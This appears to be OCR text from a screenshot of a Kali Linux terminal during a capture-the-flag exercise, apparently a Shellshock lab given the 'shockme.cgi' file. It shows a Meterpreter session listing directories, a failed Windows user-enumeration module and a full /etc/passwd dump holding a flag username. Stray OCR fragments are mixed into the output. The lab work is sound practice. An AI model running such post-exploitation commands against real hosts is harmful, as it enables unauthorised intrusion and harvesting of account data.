 root@kali: ~
File Actions Edit View Help
/bin/sh: 1: : not found
^Z
Background channel 3? [y/N]  y
meterpreter > ls C:
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > ls C:\Users
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > ls
Listing: /usr/lib/cgi-bin
Mode Size Type Last modified Name
100755/rwxr-xr-x 83 fil 2022-02-28 10:39:41 -0500 shockme.cgi
meterpreter > run post/windows/gather/enum_users
nessus
Essentials
[-] The specified meterpreter session script could not be found: post/windows/gather/enum_users
meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
root
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
Sign In
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
flag9-wudks8f7sd:x:1000:1000::/home/flag9-wudks8f7sd:
alice:x:1001:1001::/home/alice:
meterpreter >